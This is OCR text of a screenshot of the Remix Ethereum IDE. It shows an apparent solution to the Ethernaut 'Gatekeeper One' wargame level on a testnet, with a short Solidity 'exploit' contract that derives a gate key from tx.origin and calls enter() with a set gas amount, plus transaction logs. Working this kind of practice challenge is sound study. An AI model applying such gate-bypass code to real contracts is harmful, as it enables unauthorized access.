 Ethernaut
Remix - Ethereum IDE
Rinkeby Transaction Hash (Txh
TESTNET Ropsten (ETH) Blockc
translate.google.com
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.0+commit.26b70077.js
应用
新标签页
教育服务都在这
课程学习_智慧树
新道云—教育服务...
MetaMask
CryptoZombies |...
OpenZeppelin
Geek Challenge 2...
TESTNET Rops
DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0
Gwei
CONTRACT
exploit - contracts/Gatekeeper One.so
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 2
Deployed Contracts
EXPLOIT AT 0XCC8...377FE (BLOC
attack
Low level interactions
i
CALLDATA
Transact
1
Gatekeeper One.sol
24 _;
25 }
26
27 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
28 entrant = tx.origin;
29 return true;
30 }
31 }
32
33 contract exploit {
34 address instance_add = 0x3fADc7E018F9b0236f82132B0569e7c4363622f0;
35 GatekeeperOne gatekeeperOne = GatekeeperOne(instance_add);
36
37 function attack() public {
38 bytes8 gateKey = bytes8(uint64(tx.origin)) & 0xFFFFFFFF0000FFFF;
39 //gatekeeperOne.enter{gas: 999999}(gateKey);
40 address(gatekeeperOne).call.gas(999999)(abi.encodeWithSignature("enter(bytes8)", gateKey
41
42
0
listen on network
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: exploit.(constructor) value: 0 wei data: 0x608...00033 logs: 0 hash: 0x7f1...39f65
transact to exploit.attack pending ...
[vm] from: 0x5B3...eddC4 to: exploit.attack() 0x0fC...9A836 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x43b...4d8a9
Debug
creation of exploit pending...
view on etherscan
[block:10229546 txIndex:3] from: 0x9DC...0b624 to: exploit.(constructor) value: 0 wei data: 0x608...00033 logs: 0 hash: 0xd43...749dd
Debug
transact to exploit.attack pending ...
>
MetaMask Notification
Rinkeby 测试网络
编辑优先级
0.0025 ETH
最高收费： (0.0025 ETH)
非常可能在 < 15 秒
低
中度
高
高级选项
燃料限制
999999
最高优先费用 (GWEI)
保存